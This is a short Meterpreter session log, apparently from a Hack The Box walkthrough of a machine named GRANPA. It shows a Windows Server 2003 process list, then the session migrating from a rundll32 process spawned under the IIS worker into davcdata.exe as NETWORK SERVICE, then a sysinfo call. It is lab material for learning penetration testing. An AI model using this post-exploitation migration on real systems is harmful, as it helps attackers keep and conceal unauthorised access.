 1916 600 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2260 600 wmiprvse.exe
2292 1500 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2760 2292 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
2808 600 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
3444 344 logon.scr
3776 2760 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
3956 1072 cidaemon.exe
3996 2760 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
4000 1072 cidaemon.exe
4028 1072 cidaemon.exe
meterpreter > migrate 2808
[*] Migrating from 2760 to 2808...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : GRANPA
OS : Windows Server 2003 (5.2 Build 3790, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >